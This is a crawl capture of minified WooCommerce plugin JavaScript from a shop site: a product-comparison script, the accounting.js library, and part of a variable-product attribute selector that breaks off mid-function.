var groupId=$this.data('group-id');var allGroupTitles=$('.woocommerce-better-compare-accordion-title.single-product-compare-value-group-'+groupId);if($this.hasClass('woocommerce-better-compare-accordion-title-open')){allGroupTitles.removeClass('woocommerce-better-compare-accordion-title-open');allGroupTitles.find('.woocommerce-group-attributes-icon').removeClass('fa-minus').addClass('fa-plus');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).hide()})}else{allGroupTitles.addClass('woocommerce-better-compare-accordion-title-open');allGroupTitles.find('.woocommerce-group-attributes-icon').addClass('fa-minus').removeClass('fa-plus');$(attributesToHide).each(function(i,index){$('.single-product-compare-value-attr-'+index).show()})}})},removeProduct:function(product_id){var that=this;var barContainer=$('.woocommerce-compare-bar-items').find('.woocommerce-compare-bar-item-container[data-product-id="'+product_id+'"]');barContainer.addClass('woocommerce-compare-bar-item-placeholder').removeData('data-product-id');barContainer.find('.woocommerce-compare-bar-item').html('');var sidebarContainer=$('.woocommerce-compare-sidebar-items').find('.woocommerce-compare-sidebar-item-container[data-product-id="'+product_id+'"]');sidebarContainer.addClass('woocommerce-compare-sidebar-item-placeholder').removeData('data-product-id');sidebarContainer.find('.woocommerce-compare-sidebar-item').html('');delete that.products[product_id];if(window.history.replaceState){that.buildReplaceState()}
that.saveCookie('compare_products_products',that.products,30)},getSingleProduct:function(product_id,isSaved){var that=this;if(isSaved===undefined){isSaved=!1}
jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'JSON',data:{action:'compare_products_get_single',product:product_id},success:function(response){if(response.status=="error"){var remove=confirm(response.message);if(remove==!0){that.settings.clearAllLink.trigger('click');that.getSingleProduct(product_id);return}else{$('.add-to-compare-button[data-product-id="'+product_id+'"]').html(that.trans.add)
return}}
that.products[product_id]=product_id;if(that.isMobile){that.settings.maxProducts=that.settings.maxProductsMobile}
if(that.getObjectSize(that.products)>that.settings.maxProducts){delete that.products[product_id];$('.add-to-compare-button[data-product-id="'+product_id+'"]').html(that.trans.add)
alert(that.trans.max);return}
that.saveCookie('compare_products_products',that.products,30);if(window.history.replaceState){that.buildReplaceState()}
if(that.settings.compareBar.length>0){that.addProductToBar(response,isSaved)}
if(that.settings.compareSidebar.length>0){that.addProductToSidebar(response)}
$('.add-to-compare-button[data-product-id="'+product_id+'"]').removeClass('add-to-compare-button').addClass('remove-from-compare-button').html(that.trans.remove)},error:function(jqXHR,textStatus,errorThrown){that.removeProduct(product_id);console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}})},addProductToBar:function(product,isSaved){var that=this;var emptyBarItemContainers=$('.woocommerce-compare-bar-item-placeholder')
var product_id=product.ID;if(isSaved===undefined){isSaved=!1}
if(emptyBarItemContainers.length>0){var emptyBarItemContainer=$(emptyBarItemContainers[0]);emptyBarItemContainer.attr('data-product-id',product_id);emptyBarItemContainer.removeClass('woocommerce-compare-bar-item-placeholder');var html='<a href="'+product.url+'"><img src="'+product.img+'"></a><a href="#" data-product-id="'+product_id+'" class="woocommerce-compare-bar-item-remove"><i class="fa fa-times"></i></a>';html+='<a href="'+product.url+'"><div class="woocommerce-compare-bar-title">'+product.title+'</div></a>';emptyBarItemContainer.find('.woocommerce-compare-bar-item').html(html);if(that.getObjectSize(that.products)>=2&&!isSaved){that.compareBarOpen()}}},addProductToSidebar:function(product){var that=this;var emptySidebarItemContainers=$('.woocommerce-compare-sidebar-item-placeholder')
var compareBarExists=that.settings.compareBar;var product_id=product.ID;if(emptySidebarItemContainers.length>0){var emptySidebarItemContainer=$(emptySidebarItemContainers[0]);emptySidebarItemContainer.attr('data-product-id',product_id);emptySidebarItemContainer.removeClass('woocommerce-compare-sidebar-item-placeholder');var html='<div class="woocommerce-compare-sidebar-img">';html+='<a href="'+product.url+'"><img src="'+product.img+'"></a><a href="#" data-product-id="'+product_id+'" class="woocommerce-compare-sidebar-item-remove"><i class="fa fa-times"></i></a>';html+='</div>';html+='<a href="'+product.url+'"><div class="woocommerce-compare-sidebar-title">'+product.title+'</div></a>';html+='<div class="woocommerce-compare-sidebar-clearfix"></div>';emptySidebarItemContainer.find('.woocommerce-compare-sidebar-item').html(html)}},compareBarOpenClose:function(){var that=this;that.settings.openCloseBarLink.on('click',function(e){e.preventDefault();if(that.settings.compareBarItems.is(':visible')){that.compareBarClose()}else{that.compareBarOpen()}})},compareBarOpen:function(){this.settings.compareBarItems.slideDown(1000);this.settings.openCloseBarIcon.removeClass('fa-angle-double-up').addClass('fa-angle-double-down')},compareBarClose:function(){this.settings.compareBarItems.slideUp(1000);this.settings.openCloseBarIcon.removeClass('fa-angle-double-down').addClass('fa-angle-double-up')},compareTableOpen:function(){var that=this;that.settings.compareTableOpenLink.on('click',function(e){if(!(/#/.test(this.href))){return}
e.preventDefault();if(that.isEmpty(that.products)){return}
that.compareBarClose();jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'JSON',data:{action:'compare_products_get_all',products:that.products},success:function(response){that.settings.compareTableContainer.slideDown(1000);if(that.isEmpty(response)){return}
that.renderCompareTable(response)},error:function(jqXHR,textStatus,errorThrown){console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}})})},renderCompareTable:function(data){var that=this;var html="";var compareTable=that.settings.compareTable;var maxCols=12;var attributeNameCols=2;var productsCount=that.getObjectSize(that.products);maxCols=maxCols-attributeNameCols;var singleColXS=Math.floor(12/productsCount);var singleCol=Math.floor(maxCols/productsCount);var tableCompareValues={};compareTable.html();$.each(data,function(i,products){var compareValue='.compare-table-row-attribute-value-'+i;tableCompareValues[compareValue]=compareValue;html+='<div class="row compare-table-row compare-table-row-'+i+'">';html+='<div class="col-xs-12 col-sm-2 compare-table-row-attribute-name compare-table-row-attribute-name-'+i+'">'+that.trans[i]+'</div>';$.each(products,function(product_id,product_data){html+='<div class="col-xs-'+singleColXS+' col-sm-'+singleCol+' compare-table-row-attribute-value compare-table-row-attribute-value-'+i+'">'+product_data+'</div>'});html+='<div class="compare-table-row-clear"></div>';html+='</div>'});that.tableCompareValues=tableCompareValues;compareTable.html(html);$('.compare-table-row-attribute-value').each(function(){var compareValue='.'+($(this).attr('class').slice(43))})},compareTableClose:function(){var that=this;that.settings.compareTableCloseLink.on('click',function(e){e.preventDefault();that.settings.compareTableContainer.slideUp(1000)})},clearAll:function(){var that=this;that.settings.clearAllLink.on('click',function(e){e.preventDefault();$.each(that.products,function(i,product_id){$('.remove-from-compare-button[data-product-id="'+product_id+'"]').removeClass('remove-from-compare-button').addClass('add-to-compare-button').html(that.trans.add);var barContainer=$('.woocommerce-compare-bar-items').find('.woocommerce-compare-bar-item-container[data-product-id="'+product_id+'"]');barContainer.addClass('woocommerce-compare-bar-item-placeholder').removeData('data-product-id');barContainer.find('.woocommerce-compare-bar-item').html('');var sidebarContainer=$('.woocommerce-compare-sidebar-items').find('.woocommerce-compare-sidebar-item-container[data-product-id="'+product_id+'"]');sidebarContainer.addClass('woocommerce-compare-sidebar-item-placeholder').removeData('data-product-id');sidebarContainer.find('.woocommerce-compare-sidebar-item').html('')});that.compareBarClose();that.products={};that.deleteCookie('compare_products_products')
var savedProducts=that.readCookie('compare_products_products');that.buildReplaceState()})},compareBarAutocomplete:function(){var that=this;if(that.settings.compareAutocompleteInput.length<1){return!1}
that.settings.compareAutocompleteInput.on('keypress',function(e){if(e.which!=13){return!0}
var $this=$(this);var skuOrProduct=$this.val();if(skuOrProduct==""){return!1}
that.settings.compareAutocompleteIcon.removeClass('fa-eye').addClass('fa-spin fa-circle-o-notch');jQuery.ajax({url:that.settings.ajax_url,type:'post',dataType:'json',data:{action:'compare_check_product',skuOrProduct:skuOrProduct},success:function(response){that.settings.compareAutocompleteMessage.text(response.message);that.settings.compareAutocompleteIcon.removeClass('fa-spin fa-circle-o-notch').addClass('fa-eye');if(response.product!=""){$this.val('');if(typeof(that.products[response.product])!='undefined'){that.settings.compareAutocompleteMessage.text('Already on Compare List');return}
that.getSingleProduct(response.product)}},error:function(jqXHR,textStatus,errorThrown){console.log('An Error Occured: '+jqXHR.status+' '+errorThrown+'! Please contact System Administrator!')}});return!1})},compareTableHighlightDifferences:function(){var that=this;that.settings.compareTableHighlightDifferencesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.tableCompareValues,function(i,index){$(index).removeClass('compare-table-highlight')});return}
$.each(that.tableCompareValues,function(i,index){var values=[];var columns=$(index);$.each(columns,function(){values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!1){columns.addClass('compare-table-highlight')}}})})},compareTableHideSimilarities:function(){var that=this;that.settings.compareTableHideSimilaritiesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.tableCompareValues,function(i,index){var row=index.replace('value','name');$(row).removeClass('compare-table-hidden');$(index).removeClass('compare-table-hidden')});return}
$.each(that.tableCompareValues,function(i,index){var values=[];var columns=$this.parent().parent().find(index);if(i==".compare-table-row-attribute-value-rm"||i.substr(0,40)==".compare-table-row-attribute-value-group"){return}
$.each(columns,function(){values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!0){var row=index.replace('value','name');$(row).addClass('compare-table-hidden');columns.addClass('compare-table-hidden')}}})})},singleCompareTableHideSimilarities:function(){var that=this;that.settings.compareTableHideSimilaritiesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.singleCompareValues,function(i,index){$(index).removeClass('compare-table-hidden')});return}
$.each(that.singleCompareValues,function(i,index){var values=[];var columns=$this.parent().parent().find(index);var i=0;$.each(columns,function(){if(i==0&&that.settings.singleCompareTableShowAttrNameInColumn=="1"){i++;return}
values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!0){columns.addClass('compare-table-hidden')}}})})},singleCompareTableHighlightDifferences:function(){var that=this;that.settings.compareTableHighlightDifferencesCheckbox.on('change',function(e){var $this=$(this);if($this.is(':not(:checked)')){$.each(that.singleCompareValues,function(i,index){$(index).removeClass('compare-table-highlight')});return}
$.each(that.singleCompareValues,function(i,index){var values=[];var columns=$(index);var i=0;$.each(columns,function(){if(i==0&&that.settings.singleCompareTableShowAttrNameInColumn=="1"){i++;return}
values.push($(this).text())});if(values.length>0){var allSame=!!values.reduce(function(a,b){return(a===b)?a:NaN});if(allSame==!1){columns.addClass('compare-table-highlight')}}})})},singleProductSlider:function(){var sliderExists=$('.single-product-compare-products-slick');if(sliderExists.length>0){sliderExists.not('.slick-initialized').slick()}},singleCompareTableSlider:function(){var sliderExists=$('.woocommerce-single-compare-table-slick');if(sliderExists.length>0){sliderExists.not('.slick-initialized').slick()}},alignCompareTableRowHeight:function(){$.each(this.singleCompareValues,function(i,index){$(this).matchHeight({byRow:!1})})},buildReplaceState:function(){var that=this;var products=that.products;that.currentURL=that.removeURLParameter(that.currentURL,'compare');var queryCheck=that.currentURL.split('?');if(queryCheck.length>1&&queryCheck[1]!==''){var url=that.currentURL+'&'}else if(queryCheck.length>1&&queryCheck[1]==''){var url=that.currentURL}else{var url=that.currentURL+'?'}
if(!that.isEmpty(products)){url+='compare='+Object.keys(products).map(function(k){return products[k]}).join(",")}
window.history.replaceState('woo_better_compare','WooCommerce Better Compare',url)},getParameterByName:function(name,url){if(!url)url=window.location.href;name=name.replace(/[\[\]]/g,"\\$&");var regex=new RegExp("[?&]"+name+"(=([^&#]*)|&|#|$)"),results=regex.exec(url);if(!results)return null;if(!results[2])return'';return decodeURIComponent(results[2].replace(/\+/g," "))},removeURLParameter:function(url,parameter){var urlparts=url.split('?');if(urlparts.length>=2){var prefix=encodeURIComponent(parameter)+'=';var pars=urlparts[1].split(/[&;]/g);for(var i=pars.length;i-->0;){if(pars[i].lastIndexOf(prefix,0)!==-1){pars.splice(i,1)}}
url=urlparts[0]+'?'+pars.join('&');return url}else{return url}},isEmpty:function(obj){if(obj==null)return!0;if(obj.length>0)return!1;if(obj.length===0)return!0;for(var key in obj){if(hasOwnProperty.call(obj,key))return!1}
return!0},saveCookie:function(name,value,days){var expires="";if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));expires="; expires="+date.toGMTString()}
var cookie=name+'='+JSON.stringify(value)+expires+'; path=/;';document.cookie=cookie},readCookie:function(name){var result=document.cookie.match(new RegExp(name+'=([^;]+)'));result&&(result=JSON.parse(result[1]));return result},deleteCookie:function(name){document.cookie=[name,'=; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;'].join('')},getObjectSize:function(obj){var size=0,key;for(key in obj){if(obj.hasOwnProperty(key))size++}
return size},});$.fn[pluginName]=function(options){return this.each(function(){if(!$.data(this,"plugin_"+pluginName)){$.data(this,"plugin_"+pluginName,new Plugin(this,options))}})};$.fn.emulateTransitionEnd=function(duration){var called=!1
var $el=this
$(this).one('bsTransitionEnd',function(){called=!0})
var callback=function(){if(!called)$($el).trigger($.support.transition.end)}
setTimeout(callback,duration)
return this}
$(document).ready(function(){$("body").compareProducts(woocommerce_better_compare_options)})})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://javan-electronic.ir/wp-content/cache/min/1/wp-content/plugins/improved-variable-product-attributes/assets/js/scripts-efe77ed86d59e7355ea448b7cb577e6d.js
body_size: 7819
content:
/*!
 * accounting.js v0.4.2, copyright 2014 Open Exchange Rates, MIT license, http://openexchangerates.github.io/accounting.js
 */
(function(p,z){function q(a){return!!(""===a||a&&a.charCodeAt&&a.substr)}
function m(a){return u?u(a):"[object Array]"===v.call(a)}
function r(a){return"[object Object]"===v.call(a)}
function s(a,b){var d,a=a||{},b=b||{};for(d in b)b.hasOwnProperty(d)&&null==a[d]&&(a[d]=b[d]);return a}
function j(a,b,d){var c=[],e,h;if(!a)return c;if(w&&a.map===w)return a.map(b,d);for(e=0,h=a.length;e<h;e++)c[e]=b.call(d,a[e],e,a);return c}
function n(a,b){a=Math.round(Math.abs(a));return isNaN(a)?b:a}
function x(a){var b=c.settings.currency.format;"function"===typeof a&&(a=a());return q(a)&&a.match("%v")?{pos:a,neg:a.replace("-","").replace("%v","-%v"),zero:a}:!a||!a.pos||!a.pos.match("%v")?!q(b)?b:c.settings.currency.format={pos:b,neg:b.replace("%v","-%v"),zero:b}:a}
var c={version:"0.4.1",settings:{currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}}},w=Array.prototype.map,u=Array.isArray,v=Object.prototype.toString,o=c.unformat=c.parse=function(a,b){if(m(a))return j(a,function(a){return o(a,b)});a=a||0;if("number"===typeof a)return a;var b=b||".",c=RegExp("[^0-9-"+b+"]",["g"]),c=parseFloat((""+a).replace(/\((.*)\)/,"-$1").replace(c,"").replace(b,"."));return!isNaN(c)?c:0},y=c.toFixed=function(a,b){var b=n(b,c.settings.number.precision),d=Math.pow(10,b);return(Math.round(c.unformat(a)*d)/d).toFixed(b)},t=c.formatNumber=c.format=function(a,b,d,i){if(m(a))return j(a,function(a){return t(a,b,d,i)});var a=o(a),e=s(r(b)?b:{precision:b,thousand:d,decimal:i},c.settings.number),h=n(e.precision),f=0>a?"-":"",g=parseInt(y(Math.abs(a||0),h),10)+"",l=3<g.length?g.length%3:0;return f+(l?g.substr(0,l)+e.thousand:"")+g.substr(l).replace(/(\d{3})(?=\d)/g,"$1"+e.thousand)+(h?e.decimal+y(Math.abs(a),h).split(".")[1]:"")},A=c.formatMoney=function(a,b,d,i,e,h){if(m(a))return j(a,function(a){return A(a,b,d,i,e,h)});var a=o(a),f=s(r(b)?b:{symbol:b,precision:d,thousand:i,decimal:e,format:h},c.settings.currency),g=x(f.format);return(0<a?g.pos:0>a?g.neg:g.zero).replace("%s",f.symbol).replace("%v",t(Math.abs(a),n(f.precision),f.thousand,f.decimal))};c.formatColumn=function(a,b,d,i,e,h){if(!a)return[];var f=s(r(b)?b:{symbol:b,precision:d,thousand:i,decimal:e,format:h},c.settings.currency),g=x(f.format),l=g.pos.indexOf("%s")<g.pos.indexOf("%v")?!0:!1,k=0,a=j(a,function(a){if(m(a))return c.formatColumn(a,f);a=o(a);a=(0<a?g.pos:0>a?g.neg:g.zero).replace("%s",f.symbol).replace("%v",t(Math.abs(a),n(f.precision),f.thousand,f.decimal));if(a.length>k)k=a.length;return a});return j(a,function(a){return q(a)&&a.length<k?l?a.replace(f.symbol,f.symbol+Array(k-a.length+1).join(" ")):Array(k-a.length+1).join(" ")+a:a})};if("undefined"!==typeof exports){if("undefined"!==typeof module&&module.exports)exports=module.exports=c;exports.accounting=c}else "function"===typeof define&&define.amd?define([],function(){return c}):(c.noConflict=function(a){return function(){p.accounting=a;c.noConflict=z;return c}}(p.accounting),p.accounting=c)})(this);(function($){"use strict";var ivpa_strings={};ivpa_strings.variable=typeof ivpa!=='undefined'?ivpa.localization.variable:'';ivpa_strings.simple=typeof ivpa!=='undefined'?ivpa.localization.simple:'';ivpa_strings.injs={};ivpa_strings.sizes={};if(!Object.keys){Object.keys=function(obj){var keys=[],k;for(k in obj){if(Object.prototype.hasOwnProperty.call(obj,k)){keys.push(k)}}
return keys}}
function getObjects(obj,key,val){var objects={};for(var i in obj){if(!obj.hasOwnProperty(i))continue;if(typeof obj[i]=='object'){objects=objects.concat(getObjects(obj[i],key,val))}else if(i==key&&obj[key]==val||obj[key]==''){objects[i]=obj}}
return objects}
function baseNameHTTP(str){var base=new String(str);if(base.lastIndexOf('.')!=-1){base=base.substring(0,base.lastIndexOf('.'))}
return base.replace(/(^\w+:|^)\/\//,'')}
function baseName(str){var base=new String(str);if(base.lastIndexOf('.')!=-1){base=base.substring(0,base.lastIndexOf('.'))}
return base}
var currVariations={};function ivpa_register_310(){if($('.ivpa-register:not(.ivpa_registered)').length>0){var $dropdowns=$('#ivpa-content .ivpa_term, .ivpa-info-box');$dropdowns.on('mouseover',function(){var $this=$(this);if($this.prop('hoverTimeout')){$this.prop('hoverTimeout',clearTimeout($this.prop('hoverTimeout')))}
$this.prop('hoverIntent',setTimeout(function(){$this.addClass('ivpa_hover')},250))}).on('mouseleave',function(){var $this=$(this);if($this.prop('hoverIntent')){$this.prop('hoverIntent',clearTimeout($this.prop('hoverIntent')))}
$this.prop('hoverTimeout',setTimeout(function(){$this.removeClass('ivpa_hover')},250))});$('.ivpa-register:not(.ivpa_registered):visible').each(function(){if($(this).find('.ivpa_showonly').length==0){var curr_element=$(this);var curr_id=curr_element.attr('data-id');if(typeof currVariations[curr_id]=='undefined'){currVariations[curr_id]=$.parseJSON(curr_element.attr('data-variations'))}
curr_element.addClass('ivpa_registered');_run_price(__get_container(curr_element));if(curr_element.find('.ivpa_attribute .ivpa_term.ivpa_clicked').length>0){curr_element.find('.ivpa_attribute .ivpa_term.ivpa_clicked').each(function(){$(this).closest('.ivpa_attribute').addClass('ivpa_activated').addClass('ivpa_clicked');call_ivpa($(this),curr_element,currVariations[curr_id],'register');if($(this).hasClass('ivpa_outofstock')){$(this).removeClass('ivpa_clicked')}})}else{curr_element.find('.ivpa_attribute .ivpa_term:first').each(function(){call_ivpa($(this),curr_element,currVariations[curr_id],'register')})}}})}}
$(document).ready(function(){setTimeout(function(){ivpa_register_310()},250)});if(ivpa.outofstock=='clickable'){var ivpaElements='.ivpa_attribute:not(.ivpa_showonly) .ivpa_term'}else{var ivpaElements='.ivpa_attribute:not(.ivpa_showonly) .ivpa_term:not(.ivpa_outofstock)'}
if(ivpa.disableunclick=='yes'){ivpaElements+=':not(.ivpa_clicked)'}
var ivpaProcessing=!1;$(document).on('click',ivpaElements,function(){if(ivpaProcessing===!0){return!1}
ivpaProcessing=!0;var curr_element=$(this).closest('.ivpa-register');var curr_id=curr_element.attr('data-id');if(typeof currVariations[curr_id]=='undefined'){currVariations[curr_id]=$.parseJSON(curr_element.attr('data-variations'))}
call_ivpa($(this),curr_element,currVariations[curr_id],'default');__call_conditions($(this))});function call_ivpa(curr_this,curr_element,curr_variations,action){var curr_el=curr_this;var curr_el_term=curr_el.attr('data-term');var curr=curr_el.closest('.ivpa_attribute');var curr_attr=curr.attr('data-attribute');var main=curr.closest('.ivpa-register');curr_element.attr('data-selected','');if(ivpa.backorders=='yes'){curr_element.find('.ivpa_attribute .ivpa_term.ivpa_backorder').removeClass('ivpa_backorder');curr_element.find('.ivpa_attribute .ivpa_term.ivpa_backorder_not').removeClass('ivpa_backorder_not')}
if(action=='default'){if(!curr.hasClass('ivpa_activated')){curr.addClass('ivpa_activated')}else if(curr.find('.ivpa_term.ivpa_clicked').length==0){curr.removeClass('ivpa_activated')}
var curr_selectbox=$(document.getElementById(curr_attr));if(!curr_el.hasClass('ivpa_clicked')){curr.find('.ivpa_term').removeClass('ivpa_clicked');curr_el.addClass('ivpa_clicked');curr.addClass('ivpa_clicked');if(curr_element.attr('id')=='ivpa-content'){curr_selectbox.trigger('focusin');if(curr_selectbox.find('option[value="'+curr_el_term+'"]').length>0){curr_selectbox.val(curr_el_term).trigger('change')}else{curr_selectbox.val('').trigger('focusin').trigger('change').val(curr_el_term).trigger('change')}}
if(curr.hasClass('ivpa_selectbox')){curr.find('.ivpa_select_wrapper_inner').scrollTop(0).removeClass('ivpa_selectbox_opened');var sel=curr.find('span[data-term="'+curr_el_term+'"]').text();if(typeof ivpa_strings.injs[curr_attr]=='undefined'){ivpa_strings.injs[curr_attr]=curr.find('.ivpa_select_wrapper_inner .ivpa_title').text()}
curr.find('.ivpa_select_wrapper_inner .ivpa_title').text(sel)}}else{curr_el.removeClass('ivpa_clicked');curr.removeClass('ivpa_clicked');if(curr_element.attr('id')=='ivpa-content'){curr_selectbox.find('option:selected').removeAttr('selected').trigger('change')}
if(curr.hasClass('ivpa_selectbox')){curr.find('.ivpa_select_wrapper_inner').scrollTop(0).removeClass('ivpa_selectbox_opened');if(typeof ivpa_strings.injs[curr_attr]!=='undefined'){curr.find('.ivpa_select_wrapper_inner .ivpa_title').text(ivpa_strings.injs[curr_attr])}else{curr.find('.ivpa_select_wrapper_inner .ivpa_title').text(ivpa.localization.select)}}}}
$.each(main.find('.ivpa_attribute'),function(){var curr_keys=[];var curr_vals=[];var curr_objects={};var ins_curr=$(this);var ins_curr_attr=ins_curr.attr('data-attribute');var ins_curr_par=ins_curr.closest('.ivpa-register');var m=0;$.each(ins_curr_par.find('.ivpa_attribute:not([data-attribute="'+ins_curr_attr+'"]) .ivpa_term.ivpa_clicked'),function(){var sep_curr=$(this);var sep_curr_par=sep_curr.closest('.ivpa_attribute');var a=sep_curr_par.attr('data-attribute');var t=sep_curr.attr('data-term');curr_keys.push(a);curr_vals.push(t);m++});$.each(curr_variations,function(vrl_curr_index,vrl_curr){var found=!1;var p=0;$.each(curr_keys,function(l,b){var curr_set=getObjects(vrl_curr.attributes,'attribute_'+b,curr_vals[l]);if($.isEmptyObject(curr_set)===!1){p++}});if(p===m){found=!0}
if(found===!0&&vrl_curr.is_in_stock===!0){$.each(vrl_curr.attributes,function(hlp_curr_index,hlp_curr_item){var hlp_curr_attr=hlp_curr_index.replace('attribute_','');if(ins_curr_attr==hlp_curr_attr){if(typeof curr_objects[hlp_curr_attr]=='undefined'){curr_objects[hlp_curr_attr]=[]}
if($.inArray(hlp_curr_item,curr_objects[hlp_curr_attr])==-1){curr_objects[hlp_curr_attr].push(hlp_curr_item)}}})}});if($.isEmptyObject(curr_objects)===!1){$.each(curr_objects,function(curr_stock_attr,curr_stock_item){curr_element.find('.ivpa_attribute[data-attribute="'+curr_stock_attr+'"] .ivpa_term').removeClass('ivpa_instock').removeClass('ivpa_outofstock');if(curr_stock_item.length==1&&curr_stock_item[0]==''){curr_element.find('.ivpa_attribute[data-attribute="'+curr_stock_attr+'"] .ivpa_term').addClass('ivpa_instock')}else{$.each(curr_stock_item,function(curr_stock_id,curr_stock_term){if(curr_stock_term!==''){curr_element.find('.ivpa_attribute[data-attribute="'+curr_stock_attr+'"] .ivpa_term[data-term="'+curr_stock_term+'"]').addClass('ivpa_instock')}else{curr_element.find('.ivpa_attribute[data-attribute="'+curr_stock_attr+'"] .ivpa_term:not(.ivpa_instock)').addClass('ivpa_instock')}});curr_element.find('.ivpa_attribute[data-attribute="'+curr_stock_attr+'"] .ivpa_term:not(.ivpa_instock)').addClass('ivpa_outofstock')}})}});if(curr_element.hasClass('ivpa-stepped')){curr_element.find('.ivpa_attribute, .ivpa_custom_option').eq(0).show();check_steps(curr)}
if(ivpa.backorders=='yes'){if(curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length<2){if(curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length==0){var activeElements=curr_element.find('.ivpa_attribute.ivpa_clicked:not([data-attribute="'+curr_attr+'"])');var activeLook='.ivpa_attribute[data-attribute="'+curr_attr+'"]'}else{var activeElements=curr_element.find('.ivpa_attribute.ivpa_clicked');var activeLook='.ivpa_attribute:not(.ivpa_clicked)'}
var activeVar={};var activeCount=0;$.each(activeElements,function(){activeVar['attribute_'+$(this).attr('data-attribute')]=$(this).find('span.ivpa_clicked').attr('data-term');activeCount++});$.each(curr_variations,function(vrl_curr_index,vrl_curr){if($.isEmptyObject(vrl_curr.attributes)===!1){var cNt=0;$.each(activeVar,function(u3,o5){if(typeof vrl_curr.attributes[u3]!=='undefined'&&vrl_curr.attributes[u3]==o5||typeof vrl_curr.attributes[u3]!=='undefined'&&vrl_curr.attributes[u3]==''){cNt++}});if(activeCount==cNt){if(vrl_curr.backorders_allowed===!0&&vrl_curr.is_in_stock===!0&&vrl_curr.stock==0){var attrChek='attribute_'+curr_element.find(activeLook).attr('data-attribute');if(typeof vrl_curr.attributes[attrChek]!=='undefined'){if(vrl_curr.attributes[attrChek]==''){curr_element.find(activeLook+' .ivpa_term:not(.ivpa_backorder)').addClass('ivpa_backorder')}else{curr_element.find(activeLook+' .ivpa_term[data-term="'+vrl_curr.attributes[attrChek]+'"]:not(.ivpa_backorder)').addClass('ivpa_backorder')}}}else{var attrChek='attribute_'+$(activeLook).attr('data-attribute');if(typeof vrl_curr.attributes[attrChek]!=='undefined'){if(vrl_curr.attributes[attrChek]==''){curr_element.find(activeLook+' .ivpa_term:not(.ivpa_backorder_not)').addClass('ivpa_backorder_not')}else{curr_element.find(activeLook+' .ivpa_term[data-term="'+vrl_curr.attributes[attrChek]+'"]:not(.ivpa_backorder_not)').addClass('ivpa_backorder_not')}}
$.each(vrl_curr.attributes,function(j3,i6){if(j3!==attrChek){if(i6==''){curr_element.find('.ivpa_attribute[data-attribute="'+j3.replace('attribute_','')+'"] .ivpa_term:not(.ivpa_backorder_not)').addClass('ivpa_backorder_not')}else{curr_element.find('.ivpa_attribute[data-attribute="'+j3.replace('attribute_','')+'"] .ivpa_term[data-term="'+i6+'"]:not(.ivpa_backorder_not)').addClass('ivpa_backorder_not')}}})}}}})}}
if(curr_element.attr('id')!=='ivpa-content'){var container=curr_element.closest(ivpa.settings.archive_selector);if(curr_element.find('.ivpa_attribute').length>0&&curr_element.find('.ivpa_attribute:not(.ivpa_clicked)').length==0){var curr_elements=curr_element.find('.ivpa_attribute.ivpa_clicked');var curr_var={};curr_elements.each(function(){curr_var['attribute_'+$(this).attr('data-attribute')]=$(this).find('span.ivpa_clicked').attr('data-term')});var i=curr_element.find('.ivpa_attribute').length;$.each(curr_variations,function(t,f){var o=0;var found=!1;$.each(curr_var,function(w,c){var curr_set=getObjects(f.attributes,w,c);if($.isEmptyObject(curr_set)===!1){o++}});if(o===i){found=!0}
if(found===!0&&f.is_in_stock===!0){curr_element.attr('data-selected',f.variation_id);var image=f.ivpa_image;if(ivpa.imageattributes.length==0||$.inArray(curr_attr,ivpa.imageattributes)>-1){if(image!=''){var imgPreload=new Image();$(imgPreload).attr({src:image});if(imgPreload.complete||imgPreload.readyState===4){}else{container.addClass('ivpa-image-loading');container.fadeTo(100,0.7);$(imgPreload).load(function(response,status,xhr){if(status=='error'){console.log('101 Error!')}else{container.removeClass('ivpa-image-loading');container.fadeTo(100,1)}})}
if(container.find('img[data-default-image]').length>0){var archive_image=container.find('img[data-default-image]')}else{var archive_image=container.find('img.attachment-woocommerce_thumbnail:first, img.wp-post-image:first');if(archive_image.next().is('img')){archive_image.push(archive_image.next())}}
var rmbrSet='';$.each(archive_image,function(i,e){var defaultImg=curr_element.attr('data-image');var newImg=image;var srcset=$(this).attr('srcset');if(!$(this).attr('data-default-image')){$(this).attr('data-default-image',(i==0?defaultImg:$(this).attr('src')))}
var thisRc=$(this).attr('src');var thisRcFixed=getUrlNoSuffix(thisRc);$(this).attr('src',thisRc.replace(thisRcFixed,getUrlNoSuffix(newImg)));var shopKitSupport=$(this).parent();if(shopKitSupport.is('.shopkit-loop-image-inner')){if(!shopKitSupport.attr('data-default-bg')){shopKitSupport.attr('data-default-bg',shopKitSupport.css('background'))}
var stringRplc=shopKitSupport.css('background').split('"');shopKitSupport.css({background:stringRplc[0]+newImg+stringRplc[2]})}
if(typeof srcset!='undefined'){var defaultSrc=$(this).attr('data-default-srcset');if(typeof defaultSrc=='undefined'){$(this).attr('data-default-srcset',srcset);defaultSrc=srcset}
